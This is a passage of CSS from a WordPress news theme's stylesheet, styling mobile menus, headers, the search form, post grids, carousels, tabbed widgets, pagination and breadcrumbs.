.main-navigation .menu .menu-mobile li a:hover {
filter: alpha(opacity=70);
opacity: 0.7;
}
.main-navigation .menu .menu-mobile li a button {
position: absolute;
top: 0;
right: 0;
bottom: 0;
width: 30px;
z-index: 1;
background-color: transparent;
padding: 25px 20px;
color: #404040;
}
.main-navigation .menu .menu-mobile li a button:focus-within {
outline: 1px dotted;
}
.main-navigation .menu .menu-mobile li a button.active:after {
width: 13px;
height: 1px;
}
.main-navigation .menu .menu-mobile li a button:before,
.main-navigation .menu .menu-mobile li a button:after {
content: '';
width: 13px;
height: 2px;
background-color: #000;
position: absolute;
margin: auto;
top: 0;
right: 0;
bottom: 0;
left: 0;
}
.main-navigation .menu .menu-mobile li a button:after {
width: 2px;
height: 13px;
}
.main-navigation .menu .menu-mobile li .children ,
.main-navigation .menu .menu-mobile li .sub-menu {
list-style: none;
padding: 0;
margin: 0;
border-top: 1px solid #2d2d2d;
display: none;
position: relative;
box-shadow: none;
border-radius: 0px;
width: 100%;
float: none;
left: 0;
top: 0;
}
.main-navigation ul ul a:hover {
background: transparent;
}
.main-navigation ul>li>a:hover:after{
background: transparent;
}
.main-navigation ul.menu-mobile ul ul,
.main-navigation ul.menu-mobile ul li:hover > ul,
.main-navigation ul.menu-mobile ul li.focus > ul {
left: 0;
}
body.aft-default-mode .main-navigation ul.menu-mobile li a,
.main-navigation ul.menu-mobile a{
color: #000;
}
.main-navigation .menu .menu-mobile li .children > li a ,
.main-navigation .menu .menu-mobile li .sub-menu > li a {
margin-left: 0;
width: 100%;
}
.main-navigation .menu .menu-mobile li .children > li:first-child ,
.main-navigation .menu .menu-mobile li .sub-menu > li:first-child {
border-top: 0;
}
} .menu-toggle,
.main-navigation.toggled ul {
display: block;
}
.main-navigation .toggle-menu {
height: 50px;
width: 40px;
text-align: center;
cursor: pointer;
font-size: 15px;
display: none;
padding: 0;
padding-left: 0;
background-color: transparent;
}
.main-navigation .toggle-menu:focus-within{
outline: 1px dotted #fff;
outline-offset: -2px;
}
@media screen and (min-width: 37.5em) {
.menu-toggle {
display: none;
}
.main-navigation ul {
display: block;
}
} .main-navigation .menu-description {
position: absolute;
top: 2px;
left: calc(100% - 25px);
background-color: #FBB03B;
font-size: 9px;
padding: 2px 4px;
line-height: 10px;
color: #404040;
}
.main-navigation .menu-description:after {
position: absolute;
content: '';
width: 0;
height: 0;
border-left: 0px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #FBB03B;
left: 3px;
bottom: -4px;
}
.main-navigation .menu-item-has-children .menu-description {
left: calc(100% - 35px);
}
.main-navigation .sub-menu .menu-description{
top: 50%;
left: inherit;
transform: translateY(-50%);
margin: 0 5px;
}
.main-navigation .sub-menu .menu-description:after{display: none;}   .header-style1 .top-header {
padding: 5px 0;
background: #1c1c1c;
}
.header-style1.header-layout-2 .top-header{
padding: 25px 0;
}
.header-style1 {
background: #d2d2d2;
}
.header-style1 .logo-brand {
text-align: center;
}
.header-style1 .logo-brand .site-description,
.header-style1 .logo-brand .site-title {
margin: 0;
text-transform: uppercase;
}
.header-style1 .navigation-section-wrapper .container-wrapper {
display: flex;
align-items: center;
justify-content: space-between;
position: relative;
}
.header-style1 .header-middle-part {
display: inline-block;
flex: auto;
}
.header-style1 .header-right-part {
display: flex;
align-items: center;
float: right;
}
.header-style1 .header-right-part > div {
margin: 0 2px; text-align: center;
}
.header-style1 .header-right-part > div > a {
color: #000;
font-size: 14px;
} .af-search-wrap {
width: 25px;
position: relative;
display: inline-block;
text-align: center; display: none;
}
.search-icon {
display: block;
line-height: 38px;
font-size: 14px;
color: #fff;
font-weight: 700;
text-align: center;
outline: 0;
}
.search-icon:visited, .search-icon:hover, .search-icon:focus, .search-icon:active {
color: #fff;
outline: 0;
}
.search-icon:focus{
outline: 1px dotted;
}
.search-icon:focus-within {
outline: 1px dotted;
}
.af-search-form {
background: #fff;
position: absolute;
right: 0;
top: 120%;
width: 325px;
text-align: left;
visibility: hidden;
filter: alpha(opacity=0);
opacity: 0;
margin: 0 auto;
margin-top: 1px;
padding: 14px;
z-index: 99;
border-radius: 0px;
-webkit-transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
-moz-transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
-ms-transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
-o-transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
-webkit-box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.15);
-ms-box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.15);
-o-box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.15);
box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.15);
}
.search-overlay.reveal-search .af-search-form {
visibility: visible;
filter: alpha(opacity=1);
opacity: 1;
z-index: 999;
top: 100%;
-webkit-transition: opacity 0.4s, top 0.4s;
-moz-transition: opacity 0.4s, top 0.4s;
-ms-transition: opacity 0.4s, top 0.4s;
-o-transition: opacity 0.4s, top 0.4s;
transition: opacity 0.4s, top 0.4s;
}
.search-form label {
width: 75%;
float: left;
}
input.search-field {
float: none;
width: 100%;
padding: 0 14px;
height: 38px;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #fafafa;
border: 1px solid #eee;
font-size: 13px;
border-radius: 3px 0px 0px 3px;
font-weight: normal;
}
.woocommerce-product-search button[type="submit"],
input.search-submit {
background: #313131;
border: 1px solid #313131;
border-radius: 0px 3px 3px 0px;
color: #fff;
padding: 0px;
height: 37px;
font-size: 13px;
width: 25%;
margin: 0;
}
.woocommerce-product-search .search-form {
width: 75%;
float: left;
} .header-style1.header-layout-2 .top-header .banner-promotions-wrapper{
padding-top: 10px;
}  .header-style1 .main-header .af-flex-container{
align-items: center;
position: relative;
padding-bottom: 25px;
padding-top: 25px;
}    .header-style1 .top-header.data-bg,
.header-style1 .main-header.data-bg{
background-size: cover;
background-position: center;
background-repeat: no-repeat;
position: relative;
}
.header-style1 .top-header.data-bg:before,
.header-style1 .main-header.data-bg:before{
position: absolute;
content: '';
top: 0;
left: 0;
height: 100%;
width: 100%;
background-color: #000;
opacity: 0.5;
}
.header-style1 .main-header .logo-brand {
text-align: left;
} .header-menu-part {
height: 50px; }
.bottom-bar {
width: 100%; z-index: 100;
position: relative;  background: #FFFFFF;
-webkit-transition: height 0s, -webkit-transform .3s;
transition: height 0s, -webkit-transform .3s;
transition: transform .3s, height 0s;
transition: transform .3s, height 0s, -webkit-transform .3s;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
-webkit-transform-style: preserve-3d;
transform-style: preserve-3d;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
}
.bottom-bar.aft-sticky-navigation {
top: 0;
position: fixed;
-webkit-transform: translate3d(0, -150px, 0);
transform: translate3d(0, -150px, 0);
}
.admin-bar .bottom-bar.aft-sticky-navigation {
top: 32px;
}
.bottom-bar.aft-sticky-navigation.nav-down {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}     .screen-reader-text {
border: 0;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute !important;
width: 1px;
word-wrap: normal !important; }
.screen-reader-text:focus {
background-color: #f1f1f1;
border-radius: 3px;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
clip: auto !important;
clip-path: none;
color: #21759b;
display: block;
font-size: 14px;
font-size: 0.875rem;
font-weight: bold;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000; } .alignleft {
display: inline;
float: left;
margin-right: 1.5em;
}
.alignright {
display: inline;
float: right;
margin-left: 1.5em;
}
.aligncenter {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
}   .aft-blocks {
margin-bottom: 30px;
}
.comments-title,
.widget-title,
.header-after1 {
position: relative;
margin: 10px 0;
font-size: 22px;
}
.related-title:after,
.widget-title:after,
.header-after1:after {
position: absolute;
content: '';
height: 2px;
width: 100%;
background: #898989;
opacity: 0.2;
left: 0;
bottom: 0;
}
.widget-title span,
.header-after1 span {
display: inline-block;
position: relative;
z-index: 1;
padding: 5px;
padding-left: 0;
padding-right: 10px;
text-transform: uppercase;
letter-spacing: 1px;
border-bottom: 2px solid #FBB03B;
} .exclusive-posts {
font-size: 14px;
line-height: 45px;
margin: 0px;
position: relative;
}
.exclusive-posts .exclusive-now {
background: #1c1c1c;
color: #FBB03B;
float: left;
text-transform: uppercase;
position: relative;
padding: 0 15px;
margin-right: 5px;
}
.exclusive-posts .exclusive-now strong span{
margin-left: 5px;
}
.exclusive-slides {
padding: 0 5px;
overflow: hidden;
}
.exclusive-slides .marquee {
width: 10000px;
}
.exclusive-slides .marquee,
.exclusive-slides .marquee .js-marquee {
display: flex;
align-items: center;
}
.exclusive-posts .marquee font,
.exclusive-posts .marquee a {
padding: 0 25px;
font-weight: bold;
display: flex;
align-items: center;
}
.exclusive-posts .marquee a span.circle-marq {
width: 30px;
height: 30px;
overflow: hidden;
border-radius: 100%;
display: inline-block;
line-height: 1;
margin-right: 5px;
position: relative;
}
.exclusive-posts .marquee a img {
height: 30px;
width: 30px;
object-fit: cover;
}
.exclusive-posts .marquee a span.circle-marq .trending-no {
position: absolute;
top: 0;
left: 0;
height: 100%;
width: 100%;
color: #fff;
background: rgba(28, 28, 28, 0.4);
text-align: center;
line-height: 28px;
font-size: 16px;
}  .read-single:not(.entry-content-wrap) {
margin-bottom: 20px;
}
.read-img img {
width: 100%;
}
.read-img.read-bg-img img {
display: none;
}
.read-img.read-bg-img {
background-size: cover;
background-position: center;
background-repeat: no-repeat;
height: 180px;
background-color: #404040;
}
.read-img.read-bg-img a {
display: block;
height: 100%;
width: 100%;
font-size: 0;
}
.grid-style .read-bg-img {
height: 250px;
}
.min-read {
color: #fff;
background: grey;
padding: 3px 10px;
font-size: 14px;
border-radius: 5px;
background-color: rgba(0, 0, 0, 0.5);
display: inline-block;
font-family: 'Mukta', sans-serif;
}
.read-img .min-read-post-format {
position: absolute;
left: 10px;
bottom: 10px;
display: inline-block;
}
.af-double-column.list-style .read-img .min-read-post-format {
left: 50%;
margin: auto;
transform: translateX(-50%);
min-width: 72px;
text-align: center;
}
.af-post-format {
width: 40px;
height: 30px;
display: inline-block;
text-align: center;
margin-right: 5px;
}
.af-post-format i {
color: #fff;
font-size: 14px;
width: 14px;
height: 14px;
position: relative; }
.af-post-format i:after {
position: absolute;
content: '';
top: 50%;
left: 50%;
width: 35px;
height: 35px;
border: 4px solid;
border-color: #fff;
border-radius: 50%;
transform: translate(-50%, -50%); box-sizing: border-box;
}
.read-img .min-read-post-comment {
position: absolute;
top: 10px;
left: 10px;
background: #FBB03B;
display: inline-block;
padding: 0px 10px;
height: 22px;
line-height: 20px;
border-radius: 3px;
z-index: 1;
}
.read-img .min-read-post-comment:after {
content: '';
position: absolute;
width: 0;
height: 0;
border-right: 11px solid transparent;
border-left: 0px solid transparent;
border-top: 8px solid #FBB03B;
bottom: -7px;
right: 7px;
}
.entry-meta .min-read-post-comment {
margin-right: 8px;
}
.entry-meta .min-read-post-comment:before {
content: "\f0e5";
font-family: FontAwesome;
color: inherit;
font-size: inherit;
}
.read-img .min-read-post-comment a {
color: #1c1c1c;
font-size: 12px;
font-weight: bold;
line-height: 24px;
}
.grid-part .read-details,
.grid-style .read-details {
padding-top: 10px;
}
.cat-links li {
display: inline-block;
font-size: 14px;
margin-right: 8px;
line-height: 1.5;
}
.cat-links li a,
.cat-color-1 {
border-bottom: 1px solid #FBB03B;
color: #475841;
padding-bottom: 2px;
display: block;
}     .read-title h4 {  font-size: 20px;
margin: 5px 0;
font-weight: normal;
line-height: 1.3;
}
.read-title h4 a {
color: #1c1c1c;
font-weight: 700;
}
.sticky .read-title h4 a:before {
content: "\f08d";
font-family: fontawesome;
color: #FBB03B;
padding-right: 5px;
}
.read-title h4 a:hover, .read-title h4 a:focus, .read-title h4 a:active{
color: #000000;
}
.read-details .entry-meta span {
font-size: 14px;
color: #1c1c1c;
}
.read-details .entry-meta span i {
font-size: 12px;
}
.banner-carousel-1 .read-details .entry-meta span,
.banner-carousel-1 .read-details .entry-meta span i{
font-size: 14px;
}
.read-details .entry-meta span.posts-date {
margin-right: 8px;
}
.banner-carousel-1 .read-details .entry-meta span.byline a {
color: #fff;
}
.banner-carousel-1 .read-title h4 {
font-size: 22px;
}  .list-style .read-bg-img {
height: 300px;
}
.list-style .read-single {
display: flex;
align-items: center;
}
.list-style .read-title h4 {
font-size: 22px;
margin: 10px 0;
}
.full-item-discription{
margin-top: 8px;
}
.read-descprition {
padding: 10px 0;
}
.read-descprition p {
margin: 0;
}  .big-grid .read-img img {
width: 100%;
height: 580px;
object-fit: cover;
}
.big-grid .read-details:after {
position: absolute;
content: '';
top: 0;
left: 0;
height: 100%;
width: 100%;
opacity: 0.7;
background-image: linear-gradient(to bottom, transparent, #000);
}
.big-grid .read-details {
position: absolute;
width: 100%;
left: 0;
bottom: 0;
padding: 0 40px 40px 40px;
color: #fff;
}
.big-grid .read-details > *{
position: relative;
z-index: 1;
}
.big-grid .cat-links {
margin-bottom: 10px;
}
.big-grid .read-title h4 {
font-size: 32px;
margin: 10px 0;
}
.big-grid .cat-links a,
.big-grid .read-details .entry-meta span ,
.big-grid .read-details .entry-meta span a,
.big-grid .read-title h4 a {
color: #fff;
}
.big-grid .read-descprition {
padding: 0;
}
.grid-plus-list .list-style .read-img .read-bg-img {
height: 180px;
}
.grid-part .read-img.read-bg-img {
height: 280px;
}
.newsphere_posts_express_list.list-layout .grid-part .post-description p {
margin-bottom: 10px;
}
.banner-post-grid .grid-part .read-img.read-bg-img {
height: 300px;
}
.grid-style.big-grid-small .read-img.read-bg-img {
height: 130px;
}
.grid-style.big-grid-small .big-grid .read-img.read-bg-img {
height: 380px;
}
.small-gird-style .big-grid .read-img.read-bg-img{
height: 250px;
}
.aft-trending-latest-popular .af-main-banner-featured-posts .small-gird-style .big-grid .read-img.read-bg-img{
height: 265px;
}
.grid-style.big-grid-small .small-gird-style .big-grid .read-img.read-bg-img{
height: 180px;
}
.small-gird-style .big-grid .read-details {
padding: 10px;
}
.small-gird-style .big-grid .read-title h4{
font-size: 16px;
margin: 5px 0;
}
.aft-trending-latest-popular .small-gird-style .big-grid .read-title h4{
font-size: 22px;
}  .grid-plus-list .grid-part .read-title h4 {
font-size: 22px;
margin: 10px 0;
}
.grid-plus-list .grid-part .read-descprition {
padding: 10px 0;
padding-top: 0;
}
.grid-plus-list .list-part .list-style .read-title h4 {
font-size: 14px;
}  .newsphere_single_col_categorised_posts .list-style .read-bg-img{margin-right: 15px;}  .aft-blocks.banner-carousel-1-wrap {  background: #1c1c1c;
padding: 30px 0;
padding-bottom: 10px;
background-position: center;
background-repeat: no-repeat;
background-size: cover;
position: relative;
}
.aft-blocks.banner-carousel-1-wrap.bg-fixed {
background-attachment: fixed;
}
.aft-blocks.banner-carousel-1-wrap.af-main-banner-image-active:before {
position: absolute;
content: '';
top: 0;
left: 0;
height: 100%;
width: 100%;
background: #000;
opacity: 0.4;
}
.banner-carousel-1 .read-single {
margin-bottom: 0;
}
.banner-carousel-1 .read-img.read-bg-img {
height: 395px;
}
.banner-carousel-1.banner-carousel-single .read-img.read-bg-img {
height: 395px;
}
.banner-carousel-1.banner-carousel-single.col-60 .read-img.read-bg-img {
height: 355px;
}
.banner-slider-1 .read-single .read-details,
.banner-carousel-1 .read-single .read-details {
padding: 20px 15px;
}
.banner-carousel-1 .read-single .read-details {
display: flex;
align-items: center;
min-height: 115px;
flex-direction: column;
justify-content: center;
box-sizing: content-box;
}
.banner-carousel-1.banner-single-slider .read-single .read-details {
display: block;
position: absolute;  color: #fff; box-sizing: border-box;
}
.banner-carousel-1.banner-single-slider .read-img.read-bg-img {
height: 540px;
}
.banner-carousel-1 .read-single .read-details > div {
width: 100%;
}
.banner-slider-1 .read-title h4 a,
.banner-carousel-1 .read-title h4 a {
color: #fff;
}
.banner-slider-1 .read-details .entry-meta span.byline span,
.banner-carousel-1 .read-details .entry-meta span.byline span {
color: #fff;
}
.banner-slider-1 .read-details .entry-meta span,
.banner-carousel-1 .read-details .entry-meta span {
color: #fff;
} .swiper-slide{
box-sizing: border-box;
}
.af-widget-carousel .af-slider-btn{
visibility: hidden;
opacity: 0;
-webkit-transform: scale(0.7);
-ms-transform: scale(0.7);
transform: scale(0.7);
-webkit-transition: 0.4s;
-o-transition: 0.4s;
transition: 0.4s;
}
.af-widget-carousel:hover .af-slider-btn{
opacity: 1;
visibility: visible;
-webkit-transform: translateY(-50%) scale(1);
-ms-transform: translateY(-50%) scale(1);
transform: translateY(-50%) scale(1);
}
.af-widget-carousel:hover .af-slider-btn.swiper-button-disabled{
display: none;
}
.swiper-button-next.af-slider-btn,
.swiper-button-prev.af-slider-btn{ background: transparent;
width: 35px;
height: 35px;
font-size: 24px;
margin: 0;
}
.swiper-button-prev.af-slider-btn{left: 0px;}
.swiper-button-next.af-slider-btn{right: 0px;}
.swiper-button-next.af-slider-btn:after,
.swiper-button-prev.af-slider-btn:after{
content: '\f105';
position: absolute;
font-family: FontAwesome;
font-size: 24px;
line-height: 35px;
opacity: 0.75;
width: 35px;
height: 35px;
color: #404040;
background: #fff;
text-align: center;
}
.swiper-button-prev.af-slider-btn:after{
content: '\f104';
}   .banner-slider-2 .read-single,
.banner-carousel-2 .read-single {
position: relative;
margin-bottom: 0;
}
.banner-carousel-2 .read-img.read-bg-img {
height: 470px;
}
.banner-slider-2 .read-details{
display: block;
position: absolute;  color: #fff;
padding: 25px;
}
.banner-slider-2 .read-details .min-read-post-format{
display: inline-block;
margin-bottom: 2px;
}
.banner-slider-2 .read-details .entry-meta span.byline span,
.banner-slider-2 .read-details .entry-meta span,
.banner-slider-2 .read-title h4 a,
.banner-carousel-2 .read-details .entry-meta span.byline span,
.banner-carousel-2 .read-details .entry-meta span,
.banner-carousel-2 .read-title h4 a {
color: #fff;
}
.banner-slider-2 .read-details .entry-meta span.byline a,
.banner-slider-2 .category-color-1,
.banner-carousel-2 .category-color-1 {
color: #fff;
}  .banner-carousel-2.center-enabled .active.center {
transform: scale(1);
-webkit-filter: grayscale(0); filter: grayscale(0);
}
.banner-carousel-2.center-enabled .active {
transform: scale(.92);
transition: .6s ease;
-webkit-filter: grayscale(100%); filter: grayscale(100%);
}  .banner-slider-2 .read-single,
.banner-slider-1 .read-single {
margin-bottom: 0px;
}
.banner-slider-1 .read-img .read-bg-img {
height: 550px;
}
.banner-slider-1 .read-single .read-details {
text-align: center;
}
.banner-slider-1 .read-img .min-read-post-format {
position: absolute;
left: 0;
bottom: 8px;
display: block;
width: 100%;
text-align: center;
}  .banner-slider-2 .read-img.read-bg-img {
height: 525px;
}  .banner-slider-3 .read-single {
display: flex;
margin-bottom: 0;
align-items: center;
}
.banner-slider-3 .read-img .read-bg-img {
height: 350px;
}  .af-widget-carousel.owl-carousel .owl-nav button.owl-next,
.af-widget-carousel.owl-carousel .owl-nav button.owl-prev {
display: none;
opacity: 0;
}
.af-widget-carousel.owl-carousel:hover .owl-nav button.owl-next,
.af-widget-carousel.owl-carousel:hover .owl-nav button.owl-prev {
display: inline-block;
opacity: 1;
}  .posts-slider.banner-slider-2 .read-single {
margin-bottom: 30px;
}  span.af-bg-play.af-hide-iframe,
.fluid-width-video-wrapper.af-iframe-added,
.af-hide-iframe.af-display-iframe{
display: none;
}
.vid-container.af-video-wrap {
background-position: center;
background-size: cover;
background-repeat: no-repeat;
margin-bottom: 10px;
position: relative;
}
span.af-bg-play.af-hide-iframe.af-display-iframe {
display: inline-block;
}
.af-bg-play {
display: inline-block;
text-align: center;
margin-right: 5px;
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%,-50%);
text-align: center;
}
.af-bg-play i {
font-size: 25px;
width: 35px;
height: 35px;
color: #fff;
line-height: 38px;
text-shadow: 0px 1px 5px rgba(0, 0, 0, 0.3);
}
.af-bg-play i:after {
position: absolute;
content: '';
top: 50%;
left: 50%;
width: 55px;
height: 55px;
border: 5px solid;
border-color: #fff;
border-radius: 50%;
transform: translate(-50%, -50%);
box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.3);
box-sizing: border-box;
}
.af-video-slider .swiper-slide{
transition: all 300ms ease-out;
border: 2px solid transparent;
}
.af-video-slider .swiper-slide:hover{
opacity: 0.9;
}
.af-video-slider .swiper-slide.selected{
opacity: 1;
border: 2px solid;
}
.newsphere_youtube_video_slider_widget .slider-pro{
margin-bottom: 20px;
}  .vertical-slider{
height: 539px;
margin-bottom: 20px;
}
.vertical-slider .read-single{
background: #475841;
margin-bottom: 0;
padding: 0 10px;
min-height: 100px;
}
.vertical-slider .read-title h4 a{
color: #fff;
}
.vertical-slider .cat-links li a{
color: #fff;
}
.vertical-slider .swiper-button-next.af-slider-btn,
.vertical-slider  .swiper-button-prev.af-slider-btn
{
display: none;
}
.vertical-slider .af-double-column.list-style .entry-meta{
display: none;
}  .trending-posts-vertical{
height: 539px;
margin-bottom: 20px;
}
.trending-posts-vertical .trending-no {
position: absolute;
top: 0;
left: 0;
background: #FBB03B;
color: #1c1c1c;
width: 25px;
height: 25px;
text-align: center;
line-height: 24px;
font-size: 14px;
font-weight: bold; display: none;
}
.aft-main-banner-wrapper span.trending-no {
background: #FBB03B;
padding: 5px 10px;
color: #1c1c1c;
font-weight: 700;  display: none;
}
#sidr .trending-posts-vertical,
#secondary .trending-posts-vertical,
.site-footer .trending-posts-vertical{
margin-bottom: 0;
}
.site-footer .trending-posts-vertical .af-double-column.list-style .read-bg-img,
#sidr .trending-posts-vertical .af-double-column.list-style .read-bg-img,
#secondary .trending-posts-vertical .af-double-column.list-style .read-bg-img{
height: 90px;
}  .posts-author-wrapper .aft-small-social-menu,
.posts-author-wrapper{
text-align: center;
}
.posts-author-wrapper .read-img.read-bg-img {
height: 150px;
width: 150px;
border-radius: 50%;
margin: 0 auto;
background-color: transparent;
}
.af-author-details {
padding: 15px 0;
}
h4.af-author-display-name {
margin-top: 0;
font-size: 24px;
font-weight: normal;
color: #4a4a4a;
}
.af-author-details ul li {
display: inline-block;
margin-right: 15px;
}
#sidr .widget.newsphere_author_info_widget .container-wrapper ,
#secondary .widget.newsphere_author_info_widget .container-wrapper ,
footer .widget.newsphere_author_info_widget .container-wrapper{
padding-left: 0;
padding-right: 0;
}  .nav-tabs>li{
font-family: 'Mukta', sans-serif;
}
.aft-trending-latest-popular{position: relative;}
.aft-trending-latest-popular .tabbed-head{margin-bottom: 10px;}
.aft-trending-latest-popular .nav-tabs{
border:none;
display: flex;
}
.aft-trending-latest-popular .nav-tabs li{
flex: 1;
background: #475841;
text-align: center;
justify-content: center;
}
.aft-trending-latest-popular .nav-tabs>li > a:hover,
.aft-trending-latest-popular .nav-tabs>li a.active{
background: #FBB03B;
}
.aft-trending-latest-popular .nav-tabs>li>a{
border-radius: 0;
border: none;
font-size: 16px;
color: #fff;
font-weight: bold;
margin: 0;
}
.aft-trending-latest-popular .nav-tabs>li>a:focus-within{
outline: 1px dotted;
background-color: #FBB03B;
}
.aft-trending-latest-popular .nav-tabs>li>a.active:hover,
.aft-trending-latest-popular .nav-tabs>li>a:hover,
.aft-trending-latest-popular .nav-tabs>li>a.active{
color: #1c1c1c;
}
.aft-trending-latest-popular .nav-tabs>li>a:hover,
.aft-trending-latest-popular .nav-tabs>li>a.active{
border: none;
}
.aft-trending-latest-popular .read-single{
margin-bottom: 10px;
}
.aft-trending-latest-popular .af-double-column.list-style .read-bg-img{
height: 90px;
width: 25%;
}
.aft-trending-latest-popular .af-double-column.list-style .read-details.pad.color-tp-pad{
width: 100%;
min-height: 90px;
display: flex;
flex-direction: column;
justify-content: center;
}
.aft-trending-latest-popular .af-double-column.list-style .read-bg-img + .read-details.pad.color-tp-pad{
width: calc(75% - 5px);
padding-top: 0;
padding-bottom: 0;
display: block;
min-height: 0;
}  .newsphere_tabbed_posts_widget .tabbed-head {
position: relative;
}
.newsphere_tabbed_posts_widget .tabbed-head:after {
position: absolute;
content: '';
height: 2px;
width: 100%;
background: #898989;
opacity: 0.2;
left: 0;
bottom: 0;
}
.newsphere_tabbed_posts_widget .nav-tabs {
border: none;
margin-bottom: 10px;
display: flex;
}
.newsphere_tabbed_posts_widget .article-tabbed-list > li,
.newsphere_tabbed_posts_widget .nav-tabs > li{
margin-bottom: 0;
padding-bottom: 0;
flex: 1;
}
.newsphere_tabbed_posts_widget .nav-tabs > li > a.active ,
.newsphere_tabbed_posts_widget .nav-tabs > li > a {
background-color: transparent;
border: none;
margin: 0;
font-size: 16px;
color: #1c1c1c;
opacity: 0.5;
font-weight: bold;
display: flex;
align-items: center;
}
.nav-tabs>li>a i {
font-size: 14px;
margin-right: 5px;
}
.newsphere_tabbed_posts_widget .nav-tabs > li > a:hover {
background-color: transparent;
border: none;
opacity: 1;
}
.newsphere_tabbed_posts_widget .nav-tabs > li > a:hover ,
.newsphere_tabbed_posts_widget .nav-tabs > li > a.active {
background-color: transparent;
border: none;
opacity: 1;
border-bottom: 2px solid #FBB03B;
}  section.pagination {
padding: 15px 0;
background: #fff;
}
.category-part span {
font-size: 12px;
}
.category-part h3 {
margin: 5px 0;
font-size: 24px;
}
.pagination-part {
padding: 5px 0;
}
nav.breadcrumb a {
font-size: 16px;
}
nav.breadcrumb a:after {
content: '/';
padding: 0 5px;
}
nav.breadcrumb a:last-child:after {
display: none;
}  .aft-popular-tags {
padding: 10px 0px;
background: #d2d2d2;
font-size: 14px;
}
.aft-popular-taxonomies-lists strong {
margin-right: 10px;
color: #1c1c1c;
}
.aft-popular-taxonomies-lists ul {
display: inline-block;
}
.aft-popular-taxonomies-lists ul li {
display: inline-block;
margin-right: 10px;
}
.aft-popular-taxonomies-lists ul li a {
color: #1c1c1c;
}
.aft-popular-taxonomies-lists ul li a:before {
content: '\f292';
font-family: FontAwesome;
font-size: 12px;
padding: 0 5px;
}  .af-double-column.list-style .read-bg-img {
height: 100px;
margin: 0;
}
.af-double-column.list-style .read-bg-img .min-read-post-format .af-post-format{
display: none;
}
.af-double-column.list-style .read-title h4 {  font-size: 20px;
margin: 5px 0;
}
.af-double-column.list-style .aft-spotlight-posts-1 .read-single {
flex-wrap: wrap;
}
.newsphere_posts_express_list .grid-part .read-title h4,
.af-double-column.list-style .aft-spotlight-posts-1 .read-title h4 {
font-size: 22px;
}
.af-double-column.list-style .aft-spotlight-posts-1 .read-details,
.af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img {
width: 100%;
}
.af-double-column.list-style .aft-spotlight-posts-1 .read-details{
padding: 10px;
}
.site-footer .af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img ,
#sidr .af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img ,
#secondary .af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img ,
.af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img {
height: 280px;
margin: 0;
}
.af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img .af-post-format {display: inline-block;}
.af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img .min-read-post-format {
display: inline-block;
left: 15px;
transform: translateX(0);
}      .af-main-banner-featured-posts.featured-posts .header-after1{
text-align: center;
}
.af-main-banner-featured-posts.featured-posts .header-after1 span{
padding-left: 10px;
}
.featured-posts .list-style .read-bg-img .min-read-post-format .em-post-format {
display:none;
}
.featured-posts .list-style .read-bg-img .min-read-post-format .min-read {
font-size: 12px;
padding: 0 4px;
}  .breadcrumb-trail.breadcrumbs {
padding: 20px 0px;
padding-bottom: 0;
}
body.aft-single-full-header .breadcrumb-trail.breadcrumbs {
padding-bottom: 20px;
}
ul.trail-items {
font-size: 13px;
}
ul.trail-items li {
display: inline-block;
margin-right: 5px;
}
ul.trail-items li a{
font-size: 13px;
opacity: 0.7;
}
ul.trail-items li a:hover{
opacity: 1;
transition: all 1200ms cubic-bezier(.215,.610,.355,1);
}
ul.trail-items li:after {
content: ' / ';
padding: 0 2px;
color: #393E46;
font-size: 13px;
}
ul.trail-items li:last-child:after {
display: none;
}  .newsphere-pagination {
text-align: center;
}
.newsphere-pagination .nav-links .page-numbers.current,
.newsphere-pagination .nav-links .page-numbers {
min-width: 30px;
height: 30px;
text-align: center;
line-height: 28px;
font-size: 14px;
display: inline-block;
color: rgb(136, 136, 136);
padding: 0px;
border-width: 1px;
border-style: solid;
border-color: rgb(222, 222, 222);
border-image: initial;
text-decoration: none;
padding: 0px 5px;
}
.newsphere-pagination .nav-links .page-numbers.current{
color: #fff;
background: #212121;
border-color: #212121;
}
.newsphere-pagination span.load-btn{
color: #404040;
border-width: 1px;
border-style: solid;
border-color: #404040;
padding: 5px 10px;
}  .banner-promotions-wrapper .promotion-section {
text-align: center;
position: relative;
}  header.header-style2.pag {
background: #fff;
border-bottom: 1px solid;
border-color: #dfdfdf;
}
body.blog #content{margin-top: 20px;}  .header-title-wrapper{margin:0;padding-bottom: 0;}
h1.page-title{margin-top: 10px;margin-bottom: 20px;}
.entry-header .entry-title {
margin: 10px 0;
}
body.single-post .entry-title {
font-size: 32px;
margin:10px 0;
} @media screen and (min-width: 768px) {
body.single-post .entry-title {
font-size: 42px;
}
}
.widget_text a,
footer .widget_text a,
#sidr .widget_text a,
.entry-content > [class*="wp-block-"] a:not(.has-text-color),
.entry-content > ul a, .entry-content > ul a:visited,
.entry-content > ol a, .entry-content > ol a:visited,
.entry-content > p a, .entry-content > p a:visited{color: #1e70cd;}
.widget_text a,
footer .widget_text a,
